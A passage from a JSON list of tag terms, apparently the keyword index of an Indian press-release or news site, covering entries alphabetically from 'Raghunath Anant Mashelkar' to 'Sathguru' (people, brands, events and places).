Yadav"},{"term":"Raghunath Anant Mashelkar"},{"term":"Ragini Dwivedi"},{"term":"Ragon Mein Khoobsurati"},{"term":"Raheja Universal"},{"term":"Rahul Anand"},{"term":"Rahul Bose"},{"term":"Rahul Dravid"},{"term":"Rahul Gochhwal"},{"term":"Rahul Khanna"},{"term":"Rail Vikas Nigam Limited"},{"term":"Railway Stations"},{"term":"Rain Tree Park"},{"term":"Rain Water"},{"term":"Rain coats"},{"term":"Raincoat"},{"term":"Raindropss"},{"term":"Raining discounts"},{"term":"Rainwater Harvesting"},{"term":"Rainy"},{"term":"Raj Kundra"},{"term":"Raj Nagar Extension"},{"term":"Rajakumar Gopalanan"},{"term":"Rajam Property"},{"term":"Rajarhat"},{"term":"Rajastan Government"},{"term":"Rajasthali"},{"term":"Rajasthan Angel Investor Network"},{"term":"Rajasthan International Film Festival"},{"term":"Rajasthan Tourism"},{"term":"Rajasthan Venture Capital Fund"},{"term":"Rajasthan Youth Association Educational Trust"},{"term":"Rajasthan agricultural sector"},{"term":"Rajasthani Food Festival"},{"term":"Rajasthani music"},{"term":"Rajat Kapoor"},{"term":"Rajdhani Express"},{"term":"Rajeev Bhardwaj"},{"term":"Rajeev Chandrasekhar"},{"term":"Rajeev Krishnan"},{"term":"Rajeev Masand"},{"term":"Rajesh K Baderia"},{"term":"Rajesh M Sharma"},{"term":"Rajesh Wadhawan"},{"term":"Rajinder Pal Singh"},{"term":"Rajit Kapur"},{"term":"Rajiv Gandhi National Aviation University"},{"term":"Rajkot"},{"term":"Rajkumar Hirani"},{"term":"Rajkumar Rao"},{"term":"Rajnikant"},{"term":"Rajnikanth"},{"term":"Rakesh Dubey"},{"term":"Rakesh Regan"},{"term":"Rakesh Roshan"},{"term":"Rakesh Yadav"},{"term":"Rakhi Gift"},{"term":"Rakhi collection"},{"term":"Rakhi festival"},{"term":"Raksha Bandhan Mahotsav"},{"term":"Rally"},{"term":"Ram Chandra"},{"term":"Ram Gopal Varma"},{"term":"Ram Gopalan"},{"term":"Rama Pandey"},{"term":"Rama Rao"},{"term":"Rama Theatre"},{"term":"Rama jogi"},{"term":"Ramachandrulu Naapai"},{"term":"Ramada Plaza Hotel"},{"term":"Ramakrishna Mission Students"},{"term":"Raman Raghav"},{"term":"Ramana"},{"term":"Ramanujan"},{"term":"Ramco"},{"term":"Ramen"},{"term":"Ramen and Sushi Trails"},{"term":"Ramesh Aravind"},{"term":"Ramesh Mamgain"},{"term":"Ramkrishna Bajaj National Quality"},{"term":"Ramnath Kovind"},{"term":"Ramola Bacchan"},{"term":"Ramona Braganza"},{"term":"Ramp"},{"term":"Ramp Camp"},{"term":"Rampuri Food festival"},{"term":"Ramya Vaasisht"},{"term":"Ramzaan"},{"term":"Ramzaan Pack"},{"term":"Rana Daggubati"},{"term":"Rana Kapoor"},{"term":"Randal Newton"},{"term":"Randy Couture"},{"term":"Rane Engine Valve Limited"},{"term":"Rang"},{"term":"Range Rover Evoque"},{"term":"Rangeela Holi Ke Rang"},{"term":"Rani Kamini Singh"},{"term":"Ranjani"},{"term":"Rankers Study Material"},{"term":"Ranking"},{"term":"Rannvijay Singha"},{"term":"Ransomware"},{"term":"Ranveer"},{"term":"Rap Star Badshah"},{"term":"Rape"},{"term":"Rapibo"},{"term":"Rapid Mobile Application development platform"},{"term":"Rapper"},{"term":"Rapper Raftaar"},{"term":"Rare Disease"},{"term":"Rare Skull"},{"term":"Ras Al Khaimah"},{"term":"Rashes"},{"term":"Rashi Kapoor"},{"term":"Rashi Khanna"},{"term":"Rashid Ali Al Ansari"},{"term":"Rashmi Modi- Handcrafted handbags"},{"term":"Rashmi Thakur"},{"term":"Rashtra Ratna Awards"},{"term":"Rashtra Shakti Foundation"},{"term":"Rashtrapti Bhavan"},{"term":"Rashtriya Avishkar Abhiyan"},{"term":"Rashtriya Ispat Nigam Limited"},{"term":"Rashtrotthana Parishat"},{"term":"Rashu Rathi"},{"term":"Rasna"},{"term":"Rasna Vitos"},{"term":"Ratan Jyoti Netralaya"},{"term":"Ratan Kaul"},{"term":"Ratan N Tata"},{"term":"Ratan tata"},{"term":"Rate cut"},{"term":"RateTiger Suite"},{"term":"Rates"},{"term":"RathYatra"},{"term":"Ratna Vishwanathan"},{"term":"Ratnakar Bank"},{"term":"Ratul Puri"},{"term":"Raunaq Sahni"},{"term":"Rave Magazine"},{"term":"Ravi Dubey"},{"term":"Ravi Khubchandani"},{"term":"Ravi Shankar"},{"term":"Ravindra Jadeja"},{"term":"Ravindra Pai"},{"term":"Raw Mango"},{"term":"RayZR"},{"term":"Raymond Apparel"},{"term":"Razor Pay"},{"term":"ReD Associates"},{"term":"ReMonetisation"},{"term":"ReNew Power"},{"term":"ReStor Lab"},{"term":"Rea estate"},{"term":"Reaction"},{"term":"Readers Choice Award"},{"term":"ReadersLand"},{"term":"Reading Knights Competition"},{"term":"Reading Nation"},{"term":"Reading Trends"},{"term":"Ready to Drink"},{"term":"Ready to Occupy Homes Showcase"},{"term":"Ready to cook"},{"term":"ReadyForAwesome"},{"term":"Readymade garments"},{"term":"Real Dil Se Dua"},{"term":"Real Estate Agents"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Real Estate Market"},{"term":"Real Estate Regulatory Act"},{"term":"Real Estate Regulatory Authority Bill"},{"term":"Real Estate Transparency Index"},{"term":"Real Estate list; Godrej Properties"},{"term":"Real Returns"},{"term":"Real VOLO"},{"term":"Real Value"},{"term":"Real Wellnezz"},{"term":"Real esatte"},{"term":"Real estate Banglore"},{"term":"Real estate investment trust"},{"term":"Real etate"},{"term":"Realtree collection"},{"term":"Realty Auto Tour"},{"term":"Realty Expo"},{"term":"Realty Plus"},{"term":"Realty Plus Excellence Award"},{"term":"Realty hotspot"},{"term":"Reapir Easy"},{"term":"Rebecca Holden"},{"term":"Rebecca Reichmann Tavares"},{"term":"Rechargeable Emergency Light"},{"term":"Reckitt Benckiser"},{"term":"Recognition"},{"term":"Recommendations Indian Students"},{"term":"RecruitCircle"},{"term":"Recruiting"},{"term":"Recruitment company"},{"term":"Recruitment firm"},{"term":"Recycle polyester Fiber"},{"term":"Recyling Partner"},{"term":"Red Bell Pepper"},{"term":"Red Bull"},{"term":"Red Bull Formula1"},{"term":"Red Bull Formula1 Showrun"},{"term":"Red Carpet 2017 Collection"},{"term":"Red Chief Store"},{"term":"Red Chillies"},{"term":"Red Cross Bhawan"},{"term":"Red Cross Society"},{"term":"Red Dot Sale"},{"term":"Red FM 93.5"},{"term":"Red Hat Communications"},{"term":"Red Hat Enterprise Virtualization"},{"term":"Red Hat Forum"},{"term":"Red Hat Innovation Award"},{"term":"Red Hat Virtualization 4"},{"term":"Red Herring Asia"},{"term":"Red Hot Spicy"},{"term":"Red Rocks Gym"},{"term":"Red Rocks Trainer"},{"term":"Red for the year"},{"term":"RedGirraffe"},{"term":"Redbus"},{"term":"Redington India"},{"term":"Redjack Wedding"},{"term":"Redmi Note 3"},{"term":"Reebok Fit Hub store"},{"term":"Reema Arora"},{"term":"Reema Sarin"},{"term":"Reetha"},{"term":"Reetha Hair Shampoo"},{"term":"Refried Beans"},{"term":"Refrigeration and Airconditioning Manufacturers Association"},{"term":"Regal Cinema"},{"term":"Regal Hotels"},{"term":"Regalia"},{"term":"Regalia Bread Maker"},{"term":"Regina Cassandra"},{"term":"Regional Language"},{"term":"Regional Languages day"},{"term":"Regional Movie Lovers"},{"term":"Regional Public Relations"},{"term":"Regional Sales Director"},{"term":"Regional channels"},{"term":"Registered Private Hospital Associations"},{"term":"Rekha Mohan"},{"term":"Related Arts"},{"term":"Relation"},{"term":"Relationships"},{"term":"Reliance ADA"},{"term":"Reliance Energy"},{"term":"Reliance Entertainment"},{"term":"Reliance Exploration and Production DMCC"},{"term":"Reliance Foundation"},{"term":"Reliance Jewels"},{"term":"Reliance Jio Sim"},{"term":"Reliance Mobile"},{"term":"Reliance Retail"},{"term":"Reliance mutual fund"},{"term":"Reliance network"},{"term":"Religare Health Insurance"},{"term":"Relio Quick"},{"term":"Relio Quick Auto Mall 2017"},{"term":"Remix"},{"term":"Remonetise India"},{"term":"Remove Makeup"},{"term":"Renaissance Jewelry"},{"term":"Renaissance Mumbai hotel"},{"term":"Renaissance Township"},{"term":"Renal Healthcare"},{"term":"Renault Duster"},{"term":"Renault Lodgy"},{"term":"Renault Monsoon Camp"},{"term":"Renault Store"},{"term":"Renault Summer Camp"},{"term":"Renault Winter Camp"},{"term":"Renaut India"},{"term":"Renewable Energy Expo"},{"term":"Renewable Energy Independent Power Producer Procurement Programme"},{"term":"Renewable Energy India 2016"},{"term":"Renewable Energy India Expo"},{"term":"Reno"},{"term":"Renowned Sculptor"},{"term":"Rent"},{"term":"RentPay"},{"term":"Rental"},{"term":"Rental Housing"},{"term":"Rental Solutions"},{"term":"Rented properties"},{"term":"Repair Easy"},{"term":"Repairs service"},{"term":"Reports"},{"term":"Republic Buy One Get One"},{"term":"Republic Day Cup"},{"term":"Republic Day Lunch"},{"term":"Republic Saree"},{"term":"Republic of Korea"},{"term":"Republic of Maldives"},{"term":"Republic of Uganda"},{"term":"RepublicDay India"},{"term":"RepublicForWomen"},{"term":"Request for Proposals"},{"term":"Research career"},{"term":"Reseller Partner Community"},{"term":"Reseller channel"},{"term":"Resham Textile industries"},{"term":"Reshma Grover"},{"term":"Resident"},{"term":"Residential Home"},{"term":"Residential Project"},{"term":"Residential apartment"},{"term":"Residential properties"},{"term":"Residential segment"},{"term":"Resolving unemployment"},{"term":"Resort Hotel Mumbai"},{"term":"Respiratory Problems"},{"term":"Responsible Care"},{"term":"Restaurant India Awards"},{"term":"Restless Redz"},{"term":"Retail Barometer"},{"term":"Retail Brigade Enterprises"},{"term":"Retail Gurgaon"},{"term":"Retail Health insurance"},{"term":"Retail Jeweller Awards 2016"},{"term":"Retail Leadership Summit"},{"term":"Retail Leasing activity"},{"term":"Retail Real Estate"},{"term":"Retail Real Estate India"},{"term":"Retail Regulatory Summit 2016"},{"term":"Retail Trade Barometer"},{"term":"Rethinking Public Institutions"},{"term":"Retina"},{"term":"Retractable Bluetooth Earphones"},{"term":"Retro Asian Sunday Brunch"},{"term":"Return of Xander Cage"},{"term":"Reuters"},{"term":"Reuters TV"},{"term":"Revenue Bookings"},{"term":"Reverb"},{"term":"Reverse Osmosis"},{"term":"Reversible Blazers"},{"term":"Review Contest"},{"term":"Reviving the Old Romance"},{"term":"Revlon Color Cosmetics"},{"term":"Revlon ColorSilk"},{"term":"Revlon Nail Enamel"},{"term":"RewardPort"},{"term":"Rey Rey Rodriguez"},{"term":"Reynu Taandon"},{"term":"Reynu collection"},{"term":"Rhapsody"},{"term":"Rhea Chakraborty"},{"term":"Rhonel Santoyo"},{"term":"Rhythm Universe 2016"},{"term":"Rice"},{"term":"Rice Bowlz"},{"term":"Rice Flakes"},{"term":"Rich Marketing Consultancy"},{"term":"Richa"},{"term":"Richa Chadda"},{"term":"Richa Chadha"},{"term":"Richa Industries"},{"term":"Richa Singh"},{"term":"Richard Blurton"},{"term":"Richarlyson"},{"term":"Richfeel"},{"term":"Ricky Bahl"},{"term":"Ricky Martin"},{"term":"Ricky Ponting"},{"term":"Ricoh"},{"term":"Ricoh Smart Operation Panel"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Rider Music Festival"},{"term":"Rider Sandals"},{"term":"Riders"},{"term":"Riders Jackets"},{"term":"Riders Music Festival"},{"term":"Ridhi Bahl"},{"term":"Ridlr app"},{"term":"Riedel"},{"term":"Riffle shooting"},{"term":"Right sunglasses"},{"term":"Rings collection"},{"term":"Rio  Olympic Marathon Champion"},{"term":"Rio Branco"},{"term":"Rio De Goa"},{"term":"Rio Olympic Games"},{"term":"Rio Olympic stars"},{"term":"Rio Paralympics"},{"term":"Rio Stars"},{"term":"Rio de Janeiro Summer Olympics"},{"term":"Rio games"},{"term":"Ripple Fragrance"},{"term":"Rise Hotel"},{"term":"Rishi Shah"},{"term":"Rishikesh"},{"term":"Rishton ki Health"},{"term":"Rising Pune"},{"term":"Risk Analytics"},{"term":"Risk Consultancy"},{"term":"Risk Management"},{"term":"Risk Management 2017"},{"term":"Rita Bakshi"},{"term":"Ritesh Agarwal"},{"term":"Ritika Bhasin"},{"term":"Ritika Sachdev"},{"term":"Ritika singh"},{"term":"Ritu Beri"},{"term":"Ritu Kumar"},{"term":"Ritz Magazine"},{"term":"Ritzy collection"},{"term":"River Monsters"},{"term":"Rivivere"},{"term":"Riyadh"},{"term":"Riyasat"},{"term":"Ro water Purifier"},{"term":"Road Safety Drive"},{"term":"Road Safety Summer Camp"},{"term":"Road and Transport Authority"},{"term":"Road sign"},{"term":"Road trip"},{"term":"Roadies"},{"term":"Roadies Rising"},{"term":"Roadmap"},{"term":"Roads and Transport Authority"},{"term":"Roadshow 2016"},{"term":"Roadshows"},{"term":"Roadster"},{"term":"Rob"},{"term":"Robb La Velle"},{"term":"Robb Report"},{"term":"Robb Report India"},{"term":"RobecoSAM"},{"term":"Roberto Netto"},{"term":"Robin Sengupta"},{"term":"Robin Singh"},{"term":"RoboAdviso"},{"term":"RoboAdviso App"},{"term":"RoboCup Junior"},{"term":"Robomate"},{"term":"Robosoft Solutions"},{"term":"Robotic automation software"},{"term":"Robotics"},{"term":"Robotics solution"},{"term":"Robust legislation"},{"term":"Roc-B Que"},{"term":"Roca Bathroom"},{"term":"Roca Bathroom Products"},{"term":"Roca Group"},{"term":"Rochiram T Thadani High School"},{"term":"Rock N Shop"},{"term":"Rock On"},{"term":"Rock Paper scissors"},{"term":"Rock n Rolla DJ Night"},{"term":"Rock salt"},{"term":"Rockstrings"},{"term":"Rockwell Automation"},{"term":"Rocky Mohan"},{"term":"Roff Experience Centre"},{"term":"Rohan Bopanna Tennis Academy"},{"term":"Rohan Sharma"},{"term":"Rohini"},{"term":"Rohit Bal Crystal"},{"term":"Rohit Dhankar"},{"term":"Rohit Saboo"},{"term":"Rohit Sharma"},{"term":"Rohit Shetty"},{"term":"Rohit Verma"},{"term":"Rok Cup International Final"},{"term":"Roland Folger"},{"term":"Rolli Stud Farm"},{"term":"Rollick Ice Cream"},{"term":"Rolling Stone"},{"term":"Rolling Water Technology"},{"term":"Rolls"},{"term":"Rolls Royce"},{"term":"Rolta"},{"term":"Rolta India"},{"term":"Roman Gackowski"},{"term":"Romania"},{"term":"Romantic Gestures"},{"term":"Romantic drama"},{"term":"Romantic retreat"},{"term":"Romantic season"},{"term":"Romax Technology"},{"term":"Ronak Malpani"},{"term":"Ronald van Loon"},{"term":"Ronaldinho"},{"term":"Roof Top Hideout Bar"},{"term":"Rooftop Solar PV System"},{"term":"RoohAfza"},{"term":"Rookie Driver Championship"},{"term":"Room Freshner"},{"term":"Room heaters"},{"term":"Room to Read"},{"term":"Room to Read India"},{"term":"Roomba 980"},{"term":"Roop Sagar"},{"term":"Roopali Pasricha"},{"term":"Roro Ferry"},{"term":"Rose Garden Ludhiana"},{"term":"Rose Gold"},{"term":"Rose Tree"},{"term":"Roshni Nadar Malhotra"},{"term":"Roshnii Young Achievers Award"},{"term":"Rosie Sahni"},{"term":"Ross Lovegrove"},{"term":"Rossano Ferretti"},{"term":"Rosy Ahluwalia"},{"term":"Rotary Bangalore"},{"term":"Rotary Club Bangalore"},{"term":"Rotary Club of  Madras"},{"term":"Rotary Club of Capital City"},{"term":"Rotary Club of Chennai Coastal"},{"term":"Rotary Club of Madras Southwest"},{"term":"Rotary Club of Mumbai"},{"term":"Rotary Club of Pune"},{"term":"Rotary Club of Satellite"},{"term":"Rotary District"},{"term":"Rotary Honor"},{"term":"Rotary South Asia Literacy Summit"},{"term":"Rotary blood bank"},{"term":"Roti Makers"},{"term":"Round Table 100"},{"term":"Round Table India"},{"term":"Rourkela Power"},{"term":"Roy Zaltsman"},{"term":"Royal Bank of Scotland"},{"term":"Royal Challengers Bangalore IPL"},{"term":"Royal College of Physicians of Ireland"},{"term":"Royal Denim"},{"term":"Royal Developers"},{"term":"Royal Embassy of Denmark"},{"term":"Royal Enfield"},{"term":"Royal Indian Wedding Collection"},{"term":"Royal Indian cuisine"},{"term":"Royal Institution of Chartered Surveyors"},{"term":"Royal Lake view Phase"},{"term":"Royal Melbourne Institute of Technology"},{"term":"Royal Mysore"},{"term":"Royal Orchid Resort and Convention Center"},{"term":"Royal Salute"},{"term":"Royal Society"},{"term":"Royal Society of Chemistry"},{"term":"Royal Stag Barrel Select Perfect Strokes"},{"term":"Royal Swedish Academy"},{"term":"Royal Thai festival"},{"term":"Royal Wedding Expo"},{"term":"Royalty"},{"term":"RuPay"},{"term":"RuPay platinum prepaid wallet"},{"term":"Rubella Campaign"},{"term":"Rubies"},{"term":"Rubik Cube"},{"term":"Rubin Museum of Art"},{"term":"Rubique"},{"term":"Ruchi Soya Industries"},{"term":"Ruchiekka Krishnani"},{"term":"Ruckus Unleashed"},{"term":"Ruckus ZoneFlex T300"},{"term":"Rude Rider"},{"term":"Rudrabhishek Infosystem"},{"term":"Rudrangshu Mukherjee"},{"term":"Rummy"},{"term":"Rummy Circle"},{"term":"Rumours"},{"term":"Run for Girl Child"},{"term":"Run for Your Campus"},{"term":"Run for your life"},{"term":"Run to Rise"},{"term":"Run to clean"},{"term":"Rupa Publications"},{"term":"Rupaiya Exchange"},{"term":"Rupak Sengupta"},{"term":"Rupay Platinum Prepaid Card"},{"term":"Rupesh Agarwal"},{"term":"Rural India"},{"term":"Rural Innovation"},{"term":"Rural Innovators"},{"term":"Rural Innovators Startup Conclave 2017"},{"term":"Rural Maharashtra"},{"term":"Rush Hour"},{"term":"RushLed"},{"term":"Rushabh Shah"},{"term":"Russian Gold"},{"term":"Rustic rajasthan"},{"term":"Ryan Cabug Andrea"},{"term":"Ryan Ding"},{"term":"Ryan Giggs"},{"term":"Ryan International"},{"term":"Ryan International school"},{"term":"Réal"},{"term":"S Durgaprasad"},{"term":"S H Kelkar and Company"},{"term":"S10 Health"},{"term":"S10 Healthcare Solutions"},{"term":"SAAS"},{"term":"SAATHI"},{"term":"SAFE"},{"term":"SAIF Partners"},{"term":"SAMAIRA SANDHU"},{"term":"SANY India"},{"term":"SAP Company"},{"term":"SAP ERP"},{"term":"SAP Innovation Centre"},{"term":"SAP Partner"},{"term":"SAP Partner Awards"},{"term":"SAP S\/4HANA"},{"term":"SAP TechEd Bangalore"},{"term":"SAP service provider"},{"term":"SAPPHIRE"},{"term":"SARE Home"},{"term":"SARE Smart Investment Plan"},{"term":"SARL"},{"term":"SARTOJIVA shoes"},{"term":"SARVAM PATEL"},{"term":"SARVANN"},{"term":"SASMIRA Institute Of Management Studies \u0026 Research"},{"term":"SASMOS HET Technologies"},{"term":"SATAN"},{"term":"SATRANGI"},{"term":"SATTE"},{"term":"SATTE Awards 2017"},{"term":"SAlvation Creed"},{"term":"SBA 1 Free Live"},{"term":"SBF Healthcare"},{"term":"SBI Buddy"},{"term":"SBI Card ELITE"},{"term":"SBI General"},{"term":"SBI General Insurance Company"},{"term":"SBI Gold Fund"},{"term":"SBI Home Loans"},{"term":"SBJ Collection"},{"term":"SBM Group"},{"term":"SBOW"},{"term":"SBusiness"},{"term":"SCADA"},{"term":"SCASA"},{"term":"SCI"},{"term":"SCOTCHTAILS"},{"term":"SCREENS"},{"term":"SCSC"},{"term":"SCSTEDS"},{"term":"SCULLERS"},{"term":"SDC"},{"term":"SDGs"},{"term":"SDLC"},{"term":"SDLSA"},{"term":"SDN"},{"term":"SDSN"},{"term":"SEAX"},{"term":"SECRETS OF THE EARTH"},{"term":"SEDCO"},{"term":"SEDUCTION 2017"},{"term":"SEEK"},{"term":"SEEPD"},{"term":"SEESAW"},{"term":"SEKISUI"},{"term":"SENSUAL ATTRACTIONS"},{"term":"SEOY"},{"term":"SEP"},{"term":"SEWA"},{"term":"SEZ"},{"term":"SFP Sons"},{"term":"SG Estates"},{"term":"SGBS"},{"term":"SGL"},{"term":"SGM Communications"},{"term":"SGRI"},{"term":"SGS Mall"},{"term":"SGS certification"},{"term":"SHABD"},{"term":"SHALINI THACKERAY"},{"term":"SHANKARA"},{"term":"SHAREit"},{"term":"SHCI"},{"term":"SHE"},{"term":"SHIAMAK IIFA Dance Competition"},{"term":"SHIVNARESH SPORTS"},{"term":"SHOORVEER"},{"term":"SHOPX"},{"term":"SHRAMDAAN DIVAS"},{"term":"SIAL China Show"},{"term":"SIATI"},{"term":"SIBM Pune"},{"term":"SIC"},{"term":"SIEM"},{"term":"SIEM technology"},{"term":"SIFFCY"},{"term":"SIFFCY-"},{"term":"SIFL"},{"term":"SIHRA"},{"term":"SIIMA 2016"},{"term":"SIIMA Award"},{"term":"SIL"},{"term":"SILENT VALLEY"},{"term":"SILENT VALLEY AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"SILF"},{"term":"SILVERINE JEWELLERY"},{"term":"SIM Card Scam"},{"term":"SINGER RITU PATHAK"},{"term":"SKECHERS GOwalk 4TM"},{"term":"SKF Group"},{"term":"SKF Sports"},{"term":"SKOCH Silver Award"},{"term":"SKOTT"},{"term":"SKU"},{"term":"SKULT"},{"term":"SKYY Vodka"},{"term":"SLA"},{"term":"SLAHAB"},{"term":"SLG"},{"term":"SLG Jewellery"},{"term":"SLTD"},{"term":"SMAAASH Gurgaon"},{"term":"SMAAASH Hyderabad"},{"term":"SMAAASH Passport"},{"term":"SMAAASH Pitstop"},{"term":"SMBs"},{"term":"SME"},{"term":"SME Forum"},{"term":"SME Sector"},{"term":"SME finance"},{"term":"SME funding"},{"term":"SMM Hamburg 2016"},{"term":"SMOKIN SIZZLERZ"},{"term":"SMPL"},{"term":"SNU"},{"term":"SNUG India"},{"term":"SOCHARA"},{"term":"SOFT"},{"term":"SOIL"},{"term":"SOL LIONS GOLD AWARDS"},{"term":"SOL Lions Club"},{"term":"SORT"},{"term":"SOUTHERN HEAT"},{"term":"SP JAIN SCHOOL"},{"term":"SP JAIN School of High Technology"},{"term":"SPACES Home and Beyond"},{"term":"SPAN Infotech"},{"term":"SPERO E bike"},{"term":"SPF Realty"},{"term":"SPIN 7"},{"term":"SPML Infra"},{"term":"SPML Infra Limited"},{"term":"SPORTY"},{"term":"SPOTON"},{"term":"SPPL"},{"term":"SPR Group"},{"term":"SR fashion studio"},{"term":"SRCC"},{"term":"SRI GURU TEG BAHADUR JI SHAHEEDI GURPURAB"},{"term":"SRK fans"},{"term":"SRL Ltd"},{"term":"SRMS CET"},{"term":"SRMS Engineering Institutes"},{"term":"SRMS Institutions"},{"term":"SRO"},{"term":"SRS"},{"term":"SRS Cinemas"},{"term":"SRS Jewells"},{"term":"SRS Retail"},{"term":"SRUMC"},{"term":"SS17 collection"},{"term":"SSB Group"},{"term":"SSC"},{"term":"SSC exam"},{"term":"SSD"},{"term":"SSD Virtual Private Server"},{"term":"SSN Institutions"},{"term":"SSR"},{"term":"ST Telemedia"},{"term":"STAGED"},{"term":"STAI"},{"term":"STAR Parivaar Awards"},{"term":"STAYCATION DEALS"},{"term":"STEFANO RICCI"},{"term":"STEM club"},{"term":"STK Accessories"},{"term":"STKM"},{"term":"STPI"},{"term":"STRICT REGULATIONS"},{"term":"STRIDES FOR AUTISM"},{"term":"STT GDC"},{"term":"SUC"},{"term":"SUFI SUNDOWNER"},{"term":"SUJAN Rajmahal Palace"},{"term":"SUM INSURED"},{"term":"SUPERHERO SERIES"},{"term":"SURYAVEER"},{"term":"SUSE OpenStack Cloud"},{"term":"SUSE Reseller Hosting"},{"term":"SUSE software"},{"term":"SUSECON"},{"term":"SUSECON 2016"},{"term":"SUSECON 2017"},{"term":"SUSHMA"},{"term":"SUSTAINABLE TOURISM"},{"term":"SUZUKA"},{"term":"SV Krishnanas"},{"term":"SVP Global Ventures"},{"term":"SVU"},{"term":"SWIFT International Banking Operations Seminar"},{"term":"SaaS Platform"},{"term":"Saad Khan"},{"term":"Saari Saari Raat"},{"term":"Saarthi Home Healthcare"},{"term":"Saat Phere"},{"term":"Saavn Artist in Residence"},{"term":"Saawre"},{"term":"Sabja"},{"term":"Sabse Bada Dangal"},{"term":"Sabse Saste 6 Din"},{"term":"Sach Bharat"},{"term":"Sachi Singh"},{"term":"Sachin Bansal"},{"term":"Sachin Saga Warm Up"},{"term":"Sachin Virat Cricket Carnival"},{"term":"SachinTeaser"},{"term":"Sadabahar Hitz"},{"term":"Sadashivanaga"},{"term":"Sadguru"},{"term":"Sadhguru Jaggi Vasudev"},{"term":"Sadhya"},{"term":"Safari India"},{"term":"Safari India South Travel Awards"},{"term":"Safe Water Network"},{"term":"Safely Ahead"},{"term":"Safer India"},{"term":"Safer Roads"},{"term":"Safety Ka Power ButtonSM"},{"term":"Safety Model School"},{"term":"Safety at school"},{"term":"Safety features"},{"term":"Saffola Masala Oats"},{"term":"Safi"},{"term":"Safir Anand"},{"term":"Sagar Ratna Restaurants"},{"term":"Sagar Ratna’s ‘Gadbad Sundae’ and ‘Watermelon Juice’ revitalizes the taste buds during this scorching heat"},{"term":"Sahar Hotel"},{"term":"Sahar Star Hotel"},{"term":"Sahara Star Hotel"},{"term":"Sahara book"},{"term":"Saharanpur"},{"term":"Saharasri Subrata Roy"},{"term":"Sahas foundation"},{"term":"Sahib Biwi Aur Boss"},{"term":"Sahib Realty"},{"term":"Sahib Sri Guru Gobind Singh"},{"term":"Sahil Anand"},{"term":"Sahil Tavora"},{"term":"Sahyadri Valley"},{"term":"Sai Dharam Tej"},{"term":"Sai Lokur"},{"term":"Saif Ali Khan"},{"term":"Sailesh Puranik"},{"term":"Saint Peter University"},{"term":"Saivijay Khanagav"},{"term":"Sajan Main Nachungi"},{"term":"Sajid khan"},{"term":"Sajida"},{"term":"Sakha Consulting Wings"},{"term":"Sakra Hospitals"},{"term":"Sakra Spine"},{"term":"Saksham"},{"term":"Sakshi K Relan"},{"term":"Sakshi Malik"},{"term":"Salaam Bombay Dance Academy"},{"term":"Salaam Bombay children"},{"term":"Salaam Namaste"},{"term":"Salaam to Kalam"},{"term":"Salalah"},{"term":"Salam Baalak Trust"},{"term":"Salarpuria Touchstone Park"},{"term":"Sale of the year"},{"term":"Salem Ahmad Almoosa"},{"term":"Salem Ahmad Almoosa Enterprises"},{"term":"Salesforce Fullforce Solution"},{"term":"Salesforce1"},{"term":"SalezShark"},{"term":"Salgaocar FC"},{"term":"Salim Khan"},{"term":"Salion SE"},{"term":"Saloni Jain"},{"term":"Salosa"},{"term":"Salsa Combo"},{"term":"Salsa Dips"},{"term":"SaltStack"},{"term":"Saltravaganza Refresh"},{"term":"Salute to the Nation"},{"term":"Salwan Media Venture"},{"term":"Salwan Public School"},{"term":"Samajwadi Awaz Yojna"},{"term":"Samant Chauhan"},{"term":"Samantha"},{"term":"Samarkhands"},{"term":"Sameer Anjan"},{"term":"Sameer Sawhney"},{"term":"SamiDirect"},{"term":"Samir Mehta"},{"term":"Samsung EDGE"},{"term":"Samsung Mobile Solutions"},{"term":"Samsung Mobiles"},{"term":"Samsung Smart Utsav"},{"term":"Samsung Z3"},{"term":"Samudaya Bhavan"},{"term":"San Bernardo"},{"term":"San Francisco"},{"term":"San Francisco service"},{"term":"San Mateo"},{"term":"Sana di ge"},{"term":"Sance"},{"term":"Sanchit Sharma"},{"term":"Sandalwood actress"},{"term":"Sandcastles"},{"term":"Sandeep Kumar"},{"term":"Sandeep Narang"},{"term":"Sandeep Sabharwal"},{"term":"Sandeep Tomar"},{"term":"Sandeepa Dhar"},{"term":"Sandesh Gour"},{"term":"Sandhya Suku"},{"term":"Sandwich"},{"term":"Sandwiches"},{"term":"Sangeet Anthem"},{"term":"Sangeeta Banerjee"},{"term":"Sangeetha Grove"},{"term":"Sangerwani"},{"term":"Sanghi Industries"},{"term":"Sanil Sachar"},{"term":"Sanitary Store"},{"term":"Sanitary fittings"},{"term":"Sanitaryware Company"},{"term":"Sanjana Galrani"},{"term":"Sanjay Agarwal"},{"term":"Sanjay Choudhary"},{"term":"Sanjay Dalmia"},{"term":"Sanjay Kumar"},{"term":"Sanjeev Mohanty"},{"term":"Sanjiv Bajaj"},{"term":"Sanjjanna Galrani"},{"term":"Sanjog Bansuri Mahavidyalaya"},{"term":"Sankalp Taru foundation"},{"term":"Sankara Academy of Vision"},{"term":"Sankara Eye HospitalDhanuka Agritech"},{"term":"Sankrantant"},{"term":"Sankranti festival"},{"term":"Sanmina Corp"},{"term":"Sanofi India Limited"},{"term":"Sanovi"},{"term":"Sanskar Shivir"},{"term":"Sanskriti Arts"},{"term":"Sanskriti Knowledge Quest"},{"term":"Sanskriti University"},{"term":"Sant Baba Bhag Singh University"},{"term":"Santa Claus"},{"term":"Santa Gift Factory"},{"term":"Santacruz"},{"term":"Santanu Datta Trio"},{"term":"Santoor Scholarship"},{"term":"Santorini collection"},{"term":"Santosh"},{"term":"Santosh Group of Hospitals \u0026 Oncology"},{"term":"Santoshi"},{"term":"Santoshi Maa"},{"term":"Sanya Malhotra"},{"term":"Sao Paolo"},{"term":"Sapphire Ballroom"},{"term":"Sapphire Card"},{"term":"Sapphire Privilege Card"},{"term":"Sapphire lounge"},{"term":"Sara Khan"},{"term":"Sarah Paulson"},{"term":"Saraswat Bank"},{"term":"Saraswati Music College"},{"term":"Sarbjit"},{"term":"Sardar Vallabhbhai Patel International Airport"},{"term":"Sardi Zukaam"},{"term":"Saree festival"},{"term":"Sarees"},{"term":"Saregama"},{"term":"Sareh Far"},{"term":"Sarfaraz Khan"},{"term":"Sari"},{"term":"Sarika Pavani"},{"term":"Sarjan Group"},{"term":"Sarla"},{"term":"Sarod Sourabh Goho"},{"term":"Saroj Jalan"},{"term":"Saroj Super Specialty Hospital"},{"term":"Sarpanches"},{"term":"Sarvome Developers"},{"term":"Sastra University"},{"term":"Satays"},{"term":"Sathguru"},{"term":"Sathguru 